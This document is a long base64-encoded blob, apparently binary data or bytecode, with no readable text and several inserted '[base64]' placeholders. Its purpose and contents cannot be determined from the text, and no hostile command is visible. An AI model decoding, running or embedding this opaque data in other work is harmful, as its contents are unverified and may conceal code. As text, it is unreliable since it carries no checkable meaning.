EICghBANoA2gBCAHwLDQgTAFwBEQgNCLgCDQjaABEI2gAKCA0ICggGANoA2gB/CxkADQgGANoA2gDgBCUBEQgGANoA2gAMALcGEgjfANoAEwgGABIIEggLABcHFwcSCOcCEggXB80DFwcSCM4DEghQBRcHFwcGABIIEgjxAoQLFAgSCPYCEgiQBBQIFAgGABIIEghTAnoLFwgGABIIEggdACoGKgYTABIIGAgEBf4G/gYYCOsJGAgqBv4GKgYTABgI/gbyBL0BvQH+BkIF/gYqBr0BvQFOAP4GKga9AU8HvQGKBioGKgYGAL0BvQHOBGMB/[base64]/[base64]/gZMAggHFweoAv4G/gaXCxcHFweUBv4GlAabBhcHmwZBAJQGlAZCAAgH/gZMArgCTAKUBv4GlAabBkwCTAIGAJQGlAb+ABkAmwYGAJQGlAabCyUB/gYGAJQGlAaeC+0GFwcGAJQGlAbxCPcC7QdrBJQGlAYLAMUD8QeUBrcDlAbxBxkA9QeUBq8AlAbtB/UH7QfKBJQGlAbxB68A8QeUBsQAlAbtB/EH7QeWBZQGlAYGAO0H7QcHAxIDBwMGAO0HEgNdA/8C/wIGABIDEgM1AJEDXQMSA9gCEgNdAyADIAMeAxIDEgMmAyADIANBABIDEgMgA5wDIAMGABIDEgMLAK0DXQMSA+cCEgNdA80DXQMSA84DEgOnA10DXQMGABIDEgPxAsIDnAMSA/YCEgO5A5wDnAMGABIDEgPAA7sDwgMGABIDEgPCAYUI7QcSA40AEgMdAO0H7QdUABIDEgMTAO0H7Qf1BF4EXgTtBzIE7QcSA14EEgNOAO0H7QcSA08HEgPEA+0H7QcGABIDEgPJA8wDyQMGABIDEgMSAMsD8QcSAxYAEgPPA/EH8QcGABIDEgOwC6IC9QcEANMD0wNGAPUH9QfTAxMD0wMSA/UHEgPxB9MD0wNBABIDEgNCAMsDywMSA9YDEgPTA8sDywMGABIDEgPPAxkAzwMGABIDEgPRAyUB0wMGABIDEgNLBCwE8QcSA7IDEgPUA/[base64]/[base64]/YCugOqAmAFYAUGALoDugN1BO8AKgYGALoDugNOABIIlAa6Ay8GugNOAJQGLwa6A08HugPwAC8GLwYGALoDugP6AHkElAYGALoDugN7BIAEmwYGALoDugMSACgC/ga6AxYAugN+BP4G/gYGALoDugM1AIAEFwe6A6ICugMEAIME7QdGALoDugPtBxMD7QcXB7oDugP+Bu0H/gZBALoDugNCACgCFwe6A4YEugP+BhcH/[base64]/BGAFYAUGAMIDwgM1AFgCLwbCA6ICwgM1ACcDmwbCA9gC/gabBg0EmwYvBv4GLwZgBZsGYAVBAC8GLwZCAA0EmwYTACcD/gabBrgCmwYvBv4GLwZgBZsGYAUGAC8GLwa/BBkAmwYGAC8GLwa6BCUB/gYGAC8GLwbHBBQEFwcGAC8GLwYLACsD7QcvBucCLwbtB80D7QcvBs4DLwbpA+0H7QcGAC8GLwbPBNQE8QcGAC8GLwbxAhoC9QcvBvYCLwYqA/UH9QcGAC8GLwb1BMEI+AcvBtkILwYdAPgH+Ad0AC8GLwb4ByUB+AcvBvoHLwYTAPgH+AfyBKIF/wf4B5sFmwUvBv8HLwZOAJsFmwUvBk8HLwbZBJsFmwUGAC8GLwbcBN4E+AcGAC8GLwbhBIYC/[base64]/[base64]/gbiBKIC4gQ1AOYF3QfiBNgC4gTdB+AF3Qf+BuIE4gSbBt0HmwZBAOIE4gRCAOAF/gYTAOYF3Qf+BrgC/gbiBN0H4gSbBv4GmwYGAOIE4gSoBRkA/gYGAOIE4gTlBSUB3QcGAOIE4gToBeQF7QcGAOIE4gQLAPYF8QfiBOcC4gTxB80D8QfiBM4D4gTqBfEH8QcGAOIE4gTxAvkF9QfiBPYC4gSRAfUH9QcGAOIE4gTIAd4B+AcGAOIE4gROAE4H/wfiBE8H4gT6Bf8H/[base64]/BxII/wf4BzkFOQX1B/8H/wcNDDkFOQXxB/8H/wftBzkFOQXdB/8H/wf+BjkFOQWbBv8H/wcvBjkFOQWbBf8H/weIBTkFOQWhBf8HiAVfBTkFOQVgBYgFiAVOBTkFOQXJA4gFiAW6AzkFugMxAIgFOQUGALoDugMJABcFFwUGALoDugMGABcFFwW6A88BugM5BRcFFwUEALoDugMGABcFFwWbAiMDOQUGABcFFwWhAtIAiAUGABcFFwUSALsC/wcXBRYAFwW8Av8H/wcGABcFFwU1ABUCEggXBaICFwUEAMYCFAhGABcFFwUUCBMDFAgSCBcFFwX/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/UB9QGoA+gC6AKeAfUBngFMAugC9QEqAZ4BKgHRB/[base64]/[base64]/[base64]/AqkAqQC1AZ0AnQBtAqkAqQBUAp0AnQC/[base64]/ADkAPsA5ACpAPwAqQASAOQA5AC0ArAE+wASAOQA5AC/ADAB/[base64]/[base64]/BeUD+wHYAKIBogH1AfsB9QHKCaIBogESAPUB9QEJArcA+wG0BPUBJAISAPsB+wHZA3AHOgIkAvsB+wESADoCJAK/[base64]/BCcDdQIGADsCOwISAFgCfwI7AhYAOwK6BH8CfwIGADsCOwLCA6IClgKyC9gC3wKWAlgClgI7At8COwJ/ApYCfwJBADsCOwJCAFgClgITABQE3wKWArgClgI7At8COwJ/[base64]/AtwFyQL9BRkAqQMZAskCGQK/[base64]/[base64]/[base64]/[base64]/[base64]/AhkCGQKhBW8BbwFfBRkCGQJgBW8BbwFOBRkCGQLJA28BbwEhARkCIQEMA28BbwFZAyEBIQFXA28BbwFWAyEBIQFSA28BbwFQAyEBIQFPA28BbwEaAyEBIQHkBG8BbwE7AiEBIQHdBG8BbwEDAyEBIQHqAm8BbwHoAiEBIQHQBG8BbwHfAiEBIQGWAm8BbwF/AiEBIQF1Am8BbwFtAiEBIQFjAm8BbwFUAiEBIQFMAm8BbwE+AiEBIQH7AW8BbwE6AiEBIQGiAW8BbwHtASEBIQHSAW8BbwHLASEBIQG/[base64]/[base64]/Ab8CvwK1AZYClgIyAL8CvwKWAjYAlgJWAIABgAG/ApYCvwIJAIABgAEGAL8CvwKAAREBgAEIAL8CvwIGAIABgAG/Ag0BvwIGAIABgAG/AhIBvwIHAIABgAEGAL8CvwKAATAAgAEFAL8CvwJvAYABbwHyAPQAgAFPAG8ByQKAARYAgAFLAMkCyQKAAd8BgAG/AskCvwJiA4ABgAEGAL8CvwI4APQA3wISAG8BbwHfAhYA3wK/[base64]/[base64]/[base64]/[base64]/[base64]/kCFwMhA/[base64]/[base64]/[base64]/[base64]/B9AGwQLAAsEBwAIyAMECwQLAAjYAwALBAkkHwQIJAMACwAIGAMECwQLAAsQBwAIGAMECwQLAAhEBwAIIAMECwQIGAMACwALBAg0BwQIGAMACwALBAhIBwQIHAMACwAIGAMECwQLAAjAAwAIFAMECwQIcAMACwALZAZ4AngDBAsACwAIGAJ4AngA/B5MGwQKeAMEBngAyAMECwQKeADYAngDBAkkHwQIJAJ4AngAGAMECwQKeAMQBngAGAMECwQKeABEBngAIAMECwQIGAJ4AngDBAg0BwQIGAJ4AngDBAhIBwQIHAJ4AngAGAMECwQKeADAAngAFAMECwQIcAJ4AngDZAYsDyALBAp4AngAGAMgCwQI/B7kCuQLBAsEBwQIyALkCuQLBAjYAwQK5AkkHuQIJAMECwQIGALkCuQLBAsQBwQIGALkCuQLBAhEBwQIIALkCuQIGAMECwQK5Ag0BuQIGAMECwQK5AhIBuQIHAMECwQIGALkCuQLBAjAAwQIFALkCuQIcAMECwQLZAY4DyAK5AsECuQIGAMgCwQI/B08DyALBAsEBwQIyAMgCyALBAjYAwQLIAkkHyAIJAMECwQIGAMgCyALBAsQBwQIGAMgCyALBAhEBwQIIAMgCyAIGAMECwQLIAg0ByAIGAMECwQLIAhIByAIHAMECwQIGAMgCyALBAjAAwQIFAMgCyAIcAMECwQLZAasD0gLIAsECwQIGANICyAI/B3QD0gLIAsEByAIyANIC0gLIAjYAyALSAkkH0gIJAMgCyAIGANIC0gLIAsQByAIGANIC0gLIAhEByAIIANIC0gIGAMgCyALSAg0B0gIGAMgCyALSAhIB0gIHAMgCyAIGANIC0gLIAjAAyAIFANIC0gIcAMgCyALSAm4D0gIGAMgCyAI/[base64]/[base64]/[base64]/C9oA2gAGAFEBUQHgBMoAXAEGAFEBUQHfAFEE3wAGAFEBUQFQBUUG1AEGAFEBUQG/[base64]/[base64]/Al8CXwIHA10CXQJXAl8CVwJWAl0CVgJVAlcCVQL+AFYC/gBUAlUCVAJTAv4A/gBPAlQCTwKIC/4A/gBNAk8CTQI0Av4A/gBIAk0CNAI2Av4A/gApAjQCKQJjAf4A/gAlAikCYwEiAv4A/gANAmMBYwFRAf4A/gDyAWMBUQHsAf4A/gAxAFEBUQEGAP4A/gAGAHsJYwH+AA0A/gAnAGMBYwEJAP4A/gAGAGMBYwEGAP4A/gBjAc8BYwFRAf4A/gAEAGMBUQEGAP4A/gBVAYUEYwEzBf4A/gASAGMBYwEAAmgL7AESAGMBYwEOAkUC8gHsAWMBYwH+APIB/gASAGMB7AGCBRMC8gFRBewBDQISAPIB8gGKA48LIgINAvIB8gESACICDQK0AuEDIgLIAA0CJQISACICIgIlAjUDJQLyASIC8gH+ACUC/gADAPIB8gENAP4A/gBJBfIB8gH+AMEB/gAyAPIB8gH+ADYA/gDyAUkH8gEJAP4A/gAGAPIB8gH+AMQB/gAGAPIB8gH+ABEB/gAIAPIB8gEGAP4A/gDyAQ0B8gEGAP4A/gDyARIB8gEHAP4A/gAGAPIB8gH+ADAA/gAFAPIB8gEcAP4A/gDyAbsD8gEGAP4A/gCnC5gCIgL+AJoC/gCQAiICIgLEA/4A/[base64]/[base64]/gCoAvAA8AB+BP4A/gDHAPAAxwDvAP4A7wBBAMcAxwBCAIAE8ACjALgCowDHAPAAxwDvAKMAowAGAMcAxwCBBBkA7wAGAMcAxwCEBCUB8AAGAMcAxwCHBGwE/[base64]/[base64]/IB8gEXBwoCCgIiAfIBIgGDAQoCgwFtAiIBIgFtBIMBgwF7ASIBIgHSA4MBewF2ASIBIgFuAXsBbgFkASIBIgFWAW4BVgEaASIBGgFjAVYBIgFLARoBGgHHACIBxwD+ABoB/gDwAMcAxwDvAP4A7wCjAMcAowDGAO8AxgC4AKMAowAxAMYAuAAGAKMAowAGAPoAxgCjAA0AowAnAMYAxgAJAKMAowAGAMYAxgAGAKMAowDGAM8BxgC4AKMAowAEAMYAuAAGAKMAowDBAM8AxgD8AaMAxwASAMYAxgBBAhAC7wASAMYA8AAWAUAC/gDvAPAAGgHHAP4AxwASABoB/[base64]/[base64]/AccAxwASAGQBZAESAPAAbgFkAf4A/gDHAG4BxwASAP4A/gCmAjMIZAFLAf4A/gASAGQBSwESABoBGgFLAfUFZAH+ABoB/gDHAGQBxwADAP4A/gANAMcAxwBJBf4A/gDHAMEBxwAyAP4A/gDHADYAxwD+AEkH/gAJAMcAxwAGAP4A/gDHAMQBxwAGAP4A/gDHABEBxwAIAP4A/gAGAMcAxwD+AA0B/gAGAMcAxwD+ABIB/gAHAMcAxwAGAP4A/gDHADAAxwAFAP4A/gAcAMcAxwD+AAME/gAGAMcAxwAMBpgCGgHHAJoCxwCQAhoBZAEGBscAxwAGAGQBZAESAPYDbgFkARYAZAEQBm4BbgEGAGQBZAEMBqICdgFkAQsGewEGAHYBdgG6BvYD8gGoAnYBdgH0A/[base64]/[base64]/gDXAA0A1wAnAP4A/gAJANcA1wAGAP4A/gAGANcA1wD+AM8B/gDHANcAxwAEAP4A1wBWAccAxwC4ANcAuAC1AMcAtQBRAbgAuAAyALUAtQC4ADYAuABHAT4GxwC1ALgAtQAGAMcAuAAGBVUHxwC4AA0DuAAGAMcAxwA1APYB1wDHAJgC/gDXAJoC1wCQAv4A/gAYA9cA1wAGAP4A/gASALkARwH+ABYA/gAdA0cBRwEGAP4A/gDHAKICxwD+ABkD/gAGAMcAxwATADEDUQHHALkAVgGoAlEBUQEbA1YBVgH+AFEB/gBHAVYBRwFBAP4A/gBCALkAUQHHALgCxwD+AFEB/gBHAccAxwAGAP4A/gAdAxkARwEGAP4A/gCtASUBUQEGAP4A/gCsAzsDVgGqA/4A/gBzA7cDbgH+ABkA/gBuAa8AbgFWAf4A/gA/A24BVgEGAP4A/gCeB9gCbgH+AEAD/gChBm4BbgFwCP4A/gBBAG4BbgHDArgCiwGLCG4BbgH+AIsB/gAGAG4BbgELAGQDiwFuAecCbgGLAc0DiwFuAc4DbgFfA4sBiwEGAG4BbgHxAmUD8gFuAfYCbgFrA/IB8gEGAG4BbgFwAy8BEQIGAG4BbgF3A3wDFAIGAG4BbgESAHkDGgJuARYAbgF6AxoCGgIGAG4BbgHABqICIgIEAE4DJQJGACICIgIlAhMDJQJuASICbgEaAiUCGgJBAG4BbgFCAHkDIgJuAYEDbgEaAiICGgIGAG4BbgF6AxkAIgIGAG4BbgFLBAgCJQJuAYYDbgF/[base64]/gBuCIsBbgFFBP4A/gBWAW4BVgFpCP4A/gBRAVYBUQFHAf4A/[base64]/gD4ABEA+AADAP4AKAENAPgA+ADqACgB6gAhB/[base64]/CTUBNQEGAD4BPgE1AcQBNQEGAD4BPgE1AREBNQEIAD4BPgEGADUBNQE+AQ0BPgEGADUBNQE+ARIBPgEHADUBNQEGAD4BPgE1ATAANQEFAD4BPgE8ATUBNQEeBcEBPAEGADUBNQE8AaEAoQB/CTUBNQEGAKEAoQA1AcQBNQEGAKEAoQA1AREBNQEIAKEAoQAGADUBNQGhAA0BoQAGADUBNQGhABIBoQAHADUBNQEGAKEAoQA1ATAANQEFAKEAoQA+ATUBNQF/A6EAoQAGADUBNQGFC58HPAE1AYYDPgEGADwBPAELAIYDQgE8AaQBPAFdAMQBRwEGADwBPAFHAREBRwEIADwBPAEGAEcBRwE8AQ0BPAEGAEcBRwE8ARIBPAEHAEcBRwEGADwBPAFHATAARwEFADwBPAFCAUcBQgE/AJcFRwEGAEIBUQFHAcQBRwEGAFEBUQFHAREBRwEIAFEBUQEGAEcBRwFRAQ0BUQEGAEcBRwFRARIBUQEHAEcBRwEGAFEBUQFHATAARwEFAFEBUQE8AUcBPAGEA1EBRwEGADwBPAGHA6QBUQFRAl8HVgFRAeAAUQEmBVYBVgE1AFEBUQH4Af8A/wBRAeAAUQFWAf8A/wBRAcEBUQEGAP8A/wBRAcQBUQEGAP8A/wBRAREBUQEIAP8A/wAGAFEBUQH/AA0B/wAGAFEBUQH/ABIB/wAHAFEBUQEGAP8A/wBRATAAUQEFAP8A/wA8AVEBUQE1AP8A/[base64]/AFEB/wCEA8oAygAyAP8A/wBbArEDUQH/AIwA/wBWAVEBUQH/AMEB/wBOAFEBUQH/AJcF/wAGAFEBUQH/AMQB/wAGAFEBUQH/ABEB/wAIAFEBUQEGAP8A/wBRAQ0BUQEGAP8A/wBRARIBUQEHAP8A/wAGAFEBUQH/ADAA/wAFAFEBUQE8Af8A/wCEA1EBPAHKAP8AygA8AcEB/[base64]/AFEB/wBHAcoAygA+Af8A/wAyAMoAygD/ADYA/wDiAC8B4gDKAP8AygAGAOIA4gCRCS8B/wAyAuIA4gDKAP8AygAGAOIA4gDKANgBygC5AeIA4gAGAMoAygDkAX8C/wDNAcoAygDiAP8A4gAyAMoAygDQAYUK/wDKAJMAygDqAP8A/wDyBDUCPAH/APkG/wDKADwBPAE1Af8A/wDiADwB4gDxBGAHPAH/AOIA4gAxADwB/wAGAOIA4gBOAIEDPAHiAE8HPgHKADwBygA1AT4BNQEGAMoAygA1AUYHNQEGAMoAygAGADUBNQHKAM8BygD/ADUB/wAEAMoAygAGAP8A/[base64]/wAjAuUA5QAGAP8A/wDoAisCAgEGAP8A/wAZAp4BMwH/AH0B/wAJADMBMwEGAP8A/wAzAREBMwEIAP8A/wAGADMBMwH/AA0B/wAGADMBMwH/ABIB/wAHADMBMwEGAP8A/wAzATAAMwEFAP8A/wCpAzMBMwEGAP8A/wA+AsYBNQHbAbEBPAEGADUBNQG+ATAFPgE8ATUBPAFjAj4BPgGhATwBPAFMAj4BPgE7AjwBPAH7AT4BPgHSATwBPAG/AT4BPgG1ATwBPAEyAD4BPgE8ATYAPAE+AZYCPgEJADwBPAEGAD4BPgE8AREBPAEIAD4BPgEGADwBPAE+AQ0BPgEGADwBPAE+ARIBPgEHADwBPAEGAD4BPgE8ATAAPAEFAD4BPgH/ADwB/wA+AckCPAHXAf8A/wAGADwBPAFvAaoBPgH/ADwB/wA7Aj4BPAEzAf8A/wACATwBAgHlAP8A5QChAAIBoQAJAOUA5QAGAKEAoQDlAPgC5QAGAKEAoQDlABEB5QAIAKEAoQAGAOUA5QChAA0BoQAGAOUA5QChABIBoQAHAOUA5QAGAKEAoQDlADAA5QAFAKEAoQClAuUA5QAGAKEAoQAGAF4D/wBfA84CAgEGAP8A/wC4A5gCMwH/AJoC/wCQAjMBPAHNAv8A/wAGADwBPAGoAMoCPgEGADwBPAEFDNMCRAGoAjwBPAHcAkQBRAE+ATwBPAHQA0QBPgFBADwBPAE+ARAEPgEGADwBPAGsA/[base64]/AI4AjgACAZgAmAAyAI4AjgCYADYAmACOAMwBjgAGAJgAmABfAzYAsQAGAJgAmADbAdsHwwAyAJgAmADbAfsE/wAyAJgAmAADALUIAgENAJgAmADbAQIBAgEyAJgAmAACATYAAgHQAewJPAECAYwAAgHZATwBPAETAAIBAgG1A3gHPgECAcsHAgE8AT4BPAE1AAIBAgHQAV8GPgECAaAAoAA8AT4BAgH9BL0JPAECAZMAAgGgADwBPAGYAAIBmAD/ADwB/wCgAP8JAgGYAP8AmADDAAIBwwC1A88F/wDDADcMwwCgAP8AoACYAMMAmAAxAKAAoAAGAJgAmAAJANEGwwAGAJgAmAAGAMMAwwCYAM8BmACgAMMAoAAEAJgAmAAyAKAAoACYADYAmABWAMwBwwCgAJgAoAAGAMMAwwDbAYII/wAyAMMAwwD/ADYA/wBQAJgAmAAPAAYHAgEOAJgAmAACAREAAgEDAJgAPAENAAIBAgHjBjwBPAECAQsHAgHZATwBPAH/AAIB/wBQADwBPAFOAAIBAgE8AU8HPAH/AAIB/wBQADwBPAE1AAIBAgE8AfsHPAHQAQIGPgE8AWkBPAECAT4BAgE5ADwBPAECAUoAAgH/ADwB/wDDAAIBwwAxAP8A/wAGAMMAwwAGAGsDAgHDAA0AwwAnAAIBAgEJAMMAPAEGAAIBAgEGADwBPAECAc8BAgH/ADwB/wAEAAIBAgEGAP8A/wASAHYDPAH/ABYA/wB3AzwBPAEGAP8A/wBDAHkDPgH/AG8D/wA+AXYDPgE8Af8A/wAyAD4BPAH/ADYA/wDJBnIDPgE8Af8A/wAGAD4BPAHKBnIDPgFwAzwBPAH/AD4B/wAGADwBPAH/ABkG/wDpATwBPAEGAP8A/wB3AxkAPgEGAP8A/wASAN8BRAH/AMwB/wArBUQBRAEyAP8A/wBEATYARAEyBe0JRwETAEQBRAFHAcEBRwH/AEQB/wAJAEcBRAEGAP8A/wBEAfgCRAEGAP8A/wBEAREBRAEIAP8A/wAGAEQBRAH/AA0B/wAGAEQBRAH/ABIB/wAHAEQBRAEGAP8A/wBEATAARAEFAP8A/wB6A0QBRAEGAP8A/wB9Ay8BRwEGAP8A/wBMACsCUQFDAAgCVgFRAU4DUQFWAYYDVgGIA1EBUQEyAFYBVgFRATYAUQGKBEICXAFRAYEDUQFWAVwBVgEGAFEBUQETACsCXAFRAYEDUQF/A1wBXAFWAVEBUQEGAFwBVgFRAUYHUQH/AFYB/[base64]/AFEB/wBHAVYBRwFEAf8A/wA+AUcBPgE8Af8A/wAxAD4BPAEGAP8A/wAJAIUCPgEGAP8A/wAGAD4BPgH/AM8B/wA8AT4BPAEEAP8A/[base64]/[base64]/wADADwIAgENAP8A/wDcAAIBAgH/AAgC/[base64]/AA4B/wCxAAIBAgEGAP8A/wACAcQBAgEGAP8A/wACAREBAgEIAP8A/wAGAAIBAgH/AA0B/wAGAAIBAgH/ABIB/wAHAAIBAgEGAP8A/wACATAAAgEFAP8A/wCOAAIBjgA1AP8A/wCOALwBjgDcADQFAgGOAEIBjgCxAAIBsQAGAI4AjgCxAMQBsQAGAI4AjgCxABEBsQAIAI4AjgAGALEAsQCOAA0BjgAGALEAsQCOABIBjgAHALEAsQAGAI4AjgCxADAAsQAFAI4AjgD/ALEAsQA1AI4AjgAOAN0A3QCOABEAjgAPAN0A3QADAI4A/wANAN0A3QDjBv8A/wDdAF8B3QCxAP8AsQBOAKEH/wAnBbIFAgH/AFkI/wCxAAIBsQAGAP8A/wBOAH8CDgH/AAIB/wAGAA4BAgESAFcGDgECAUQHPAESAA4BDgFCBmQHQgE8AQ4BDgEDAEIBPAENAA4BDgGuATwBQgH/AA4B/wCxAEIBsQBdAP8A/wAGALEAsQD/AMQB/wAGALEAsQD/ABEB/wAIALEAsQAGAP8A/wCxAA0BsQAGAP8A/wCxABIBsQAHAP8A/wAGALEAsQD/ADAA/wAFALEAsQDdAP8A3QAyArEAsQAGAN0A3QCcAQwH/wDdABUH3QCVA/8A/wDdABkA3QAGAP8A/wAEBa0IDgH/AGgC/wBoAw4BQgH9BHUGUQFCAeAAQgFJA1EBUQH/AEIB/[base64]/[base64]/[base64]/wDqAOYA5gAGAP8A6gDmAMQB5gAGAOoA6gDmABEB5gAIAOoA6gAGAOYA5gDqAA0B6gAGAOYA5gDqABIB6gAHAOYA5gAGAOoA6gDmADAA5gAFAOoA6gDDAOYAwwALAOoA5gBRA8QE6gDmALcG5gDDAOoAwwB5AMwB/wAGAMMAwwD/APgC/wAGAMMAwwD/ABEB/wAIAMMAwwAGAP8A/wDDAA0BwwAGAP8A/wDDABIBwwAHAP8A/wAGAMMAwwD/ADAA/wAFAMMAwwDmAP8A5gDDABkAwwBrAOYA5gBPAJgBDgHmABYA5gDDAA4BwwAyAuYA5gAGAMMAwwA+AOoADgHDAP8AwwBrAA4B/wDDAJgBwwDXAf8A/wAGAMMAwwDNAaoHDgH/AMMAwwDmAA4B5gDiAMMAwwAyAOYA4gDDADYAwwBcAKoH5gDDABcAwwDiAOYA4gAGAMMAwwDiAOIB4gB/CcMAwwAGAOIA4gDDAMQBwwAGAOIA4gDDABEBwwAIAOIA4gAGAMMAwwDiAA0B4gAGAMMAwwDiABIB4gAHAMMAwwAGAOIA4gDDADAAwwAFAOIA4gDXAcMAwwAGAOIA4gBXAOoA5gAoBWIC6gDmAIsA5gAdAOoA6gA1AOYA5gBzCd4F/[base64]/wDiAC8BDgH/ANYA/wAyAA4BDgEOAP0HKAEOAREADgEDACgBKAENAA4BDgEoBSgBPAEOASwCDgEdADwBPAFaAA4BDgGDCZAFPwEOAaIBDgE8AT8BPAEqAg4BDgH/ADwB/wBZAJgBPAFZAP8A/wBYADwBPAH/ABkA/wAOATwBDgEyAP8A/wAcALEBPAFKApAAQgELADwBPAFCAQsBUQE8ASgBPAFRASwCUQEdADwBPAFaAFEBUQFCAbsAQgFRAUgFUQFCAZoKQgE8AVEBUQH/AEIBQgEJAFEBUQEGAEIBQgFRAREBUQEIAEIBQgEGAFEBUQFCAQ0BQgEGAFEBUQFCARIBQgEHAFEBUQEGAEIBQgFRATAAUQEFAEIBQgHiAFEB4gBCASABQgEOAeIA4gDrBPcHDgHiAPwG4gAyBQ4BDgFFAOIA4gAOAT8BDgFQAOIA4gATAL4DPwGJC0cGUQE/AasBPwHiAFEB4gBWAD8BPwEOAeIA4gBCAT8BDgEGAOIA4gBOADAFPwE/BUMIQgE/AUYBPwHiAEIB4gAGAD8BPwFJApUBQgE/AZYBPwE0AEIBQgE/AX0BUQFCAdYA1gAyAFEBQgFKAjEBMQELAEIBQgExAVoBMQFCAZAFUQExAaIBMQE8AVEBPAH/ADEB/wDWADwB1gBZAC4GMQFZANYA1gBYADEBMQHWABkA1gD/ADEB/[base64]/ATEBMQHWACAB1gD/ADEB/wB4ARYAIAETAP8AMQFgBPcHPAExAfwGMQEgATwBIAFFADEBMQEgAVEBIAFQADEBMQFKAi0BPAETADEBMQFKAvYA9gALADEBMQH2ALsA9gAxAUcGMQH2AKsB9gA8ATEBMQFWAPYA9gAgATEBIAHWAPYA1gAGACAB9gBOAP8A/wBLArsAIAH/AEMI/wAgAUYBIAH2AP8A9gDWACAB1gAJAPYA9gAGANYA1gD2ABEB9gAIANYA1gAGAPYA9gDWAA0B1gAGAPYA9gDWABIB1gAHAPYA9gAGANYA1gD2ADAA9gAFANYA1gDXAfYA9gAGANYA1gDNAZUA/wAGANYA1gCDCTMKIAHWAMEH1gDcACAB3AAcADAFIAFCAbMIMQEgAbMBIAHZATEBMQHcACAB3AAJADEBIAEGANwA3AAgAcQBIAEGANwA3AAgAREBIAEIANwA3AAGACABIAHcAA0B3AAGACABIAHcABIB3AAHACABIAEGANwA3AAgATAAIAEFANwA3ADWACAB1gD/[base64]/wDZAuIA4gDqAP8A6gAGAOIA4gCHAVoB/wDiADECDgH/ADEC/wASAA4BDgH/AMoCIAEyAA4BDgEgAcoCIAFSAMoCMQE5ACABIAHqAY8IPAEgAX4FIAExATwBMQEOASABDgHHAjEBIAEGAA4BDgHcAnwCMQEGAA4BDgEGANMCPwHeAusCQgEGAD8BPwESAOQCRgE/ARYAPwHpAkYBRgEGAD8BPwG4A+YA5gA/AeQCPwHdAOYA3QBGAD8B5gDdABMD3QDcAOYA3ADHAN0AxwD6AtwA3ABGAccAxwBBANwA3ABCAOQC3QDUAvYA5gDcAN0A3ADHAOYAxwAGANwA3AD/AOsC3QAyANwA3ADdAOsC3QBSAOsC5gA5AN0A3QDmADwB5gDcAN0A3ADgAuYA3QAGANwA3ADpAhkA5gAGANwA3ADsAmED9gAGANwA3AAOAHEG/wDcABEA3AAOAP8A/wDcABEA3AAOAP8A/wDcABEA3AAPAP8A/wAOANwA3AD/ABEA/wAOANwA3AD/ABEA/wAPANwA3AAOAP8A/wDcABEA3AAPAP8A/wAOANwA3AD/ABEA/wAPANwA3AAOAP8A/wDcABEA3AAOAP8A/wDcABEA3AAPAP8A/wAOANwA3AD/ABEA/wAPANwA3AAOAP8A/wDcABEA3AAPAP8A/wAOANwA3AD/ABEA/wAPANwA3AAOAP8A/wDcABEA3AAPAP8A/wAOANwA3AD/ABEA/wAOANwA3AD/ABEA/wAOANwA3AD/ABEA/wAOANwA3AD/ABEA/wAPANwA3AAOAP8A/wDcABEA3AAPAP8A/wAOANwA3AD/ABEA/wAOANwA3AD/ABEA/wAPANwA3AADAP8APAENANwA3AD6ATwBPAEnANwA3AAuADwBPAEGANwA3AAOAP8A/wDcABEA3AAPAP8A/wADANwAPwENAP8A/wD6AT8BPwEnAP8A/wAuAD8BPwEGAP8A/wAOAFYGRgH/ABEA/wAOAEYBRgH/ABEA/wAOAEYBRgH/ABEA/wAPAEYBRgEOAP8A/wBGAREARgEPAP8A/wAOAEYBRgH/ABEA/wAOAEYBRgH/ABEA/wAOAEYBRgH/ABEA/wAPAEYBRgEOAP8A/wBGAREARgEOAP8A/wBGAREARgEOAP8A/wBGAREARgEOAP8A/wBGAREARgEPAP8A/wAOAEYBRgH/ABEA/wAPAEYBRgEOAP8A/wBGAREARgEPAP8A/wAOAEYBRgH/ABEA/wAOAEYBRgH/ABEA/wAPAEYBRgEOAP8A/wBGAREARgEOAP8A/wBGAREARgEPAP8A/wAOAEYBRgH/ABEA/wAOAEYBRgH/ABEA/wAOAEYBRgH/ABEA/wAOAEYBRgH/ABEA/wBLAEYBRgH/AIkA/wAiAEYBRgEDAP8A/wANAEYBRgH6Af8A/wAnAEYBRgEuAP8A/[base64]/AREAvwEOALUBtQG/AREAvwEOALUBtQG/AREAvwEOALUBtQG/AREAvwEPALUBtQEOAL8BvwG1AREAtQEOAL8BvwG1AREAtQEPAL8BvwEOALUBtQG/AREAvwEPALUBtQEOAL8BvwG1AREAtQEOAL8BvwG1AREAtQEPAL8BvwEOALUBtQG/AREAvwEOALUBtQG/AREAvwEPALUBtQEOAL8BvwG1AREAtQEOAL8BvwG1AREAtQEOAL8BvwG1AREAtQEPAL8BvwEOALUBtQG/AREAvwEOALUBtQG/AREAvwEOALUBtQG/[base64]/AhEAfwIOABECEQJ/AhEAfwIOABECEQJ/AhEAfwIOABECEQJ/AhEAfwIPABECEQIOAH8CfwIRAhEAEQIPAH8CfwIOABECEQJ/AhEAfwIPABECEQIOAH8CfwIRAhEAEQIOAH8CfwIRAhEAEQIOAH8CfwIRAhEAEQIOAH8CfwIRAhEAEQIPAH8CfwIOABECEQJ/AhEAfwIOABECEQJ/AhEAfwIOABECEQJ/AhEAfwIOABECEQJ/AhEAfwIPABECEQIOAH8CfwIRAhEAEQIPAH8CfwIOABECEQJ/AhEAfwIOABECEQJ/AhEAfwIPABECEQIOAH8CfwIRAhEAEQIPAH8CfwIOABECEQJ/AhEAfwIDABECgAINAH8CfwL6AYACgAInAH8CfwIuAIACgAIGAH8CfwIDAFUCVQINAH8CfwL6AVUCVQInAH8CfwIuAFUCVQIGAH8CfwIOAMQHgwJ/AhEAfwIOAIMCgwJ/AhEAfwIOAIMCgwJ/AhEAfwIPAIMCgwIOAH8CfwKDAhEAgwIPAH8CfwIOAIMCgwJ/AhEAfwIOAIMCgwJ/AhEAfwIPAIMCgwIOAH8CfwKDAhEAgwIOAH8CfwKDAhEAgwIOAH8CfwKDAhEAgwIOAH8CfwKDAhEAgwIOAH8CfwKDAhEAgwIOAH8CfwKDAhEAgwIPAH8CfwIOAIMCgwJ/AhEAfwIPAIMCgwIOAH8CfwKDAhEAgwIOAH8CfwKDAhEAgwIOAH8CfwKDAhEAgwIOAH8CfwKDAhEAgwIPAH8CfwIOAIMCgwJ/AhEAfwIPAIMCgwIOAH8CfwKDAhEAgwIOAH8CfwKDAhEAgwIPAH8CfwJLAIMCgwJ/AokAfwIDAIMCgwINAH8CfwL6AYMCgwInAH8CfwIuAIMCgwIGAH8CfwIOAMkByQF/[base64]/QCyABEAsgAOAP0A/QCyABEAsgAPAP0A/QAOALIAsgD9ABEA/QAOALIAsgD9ABEA/Q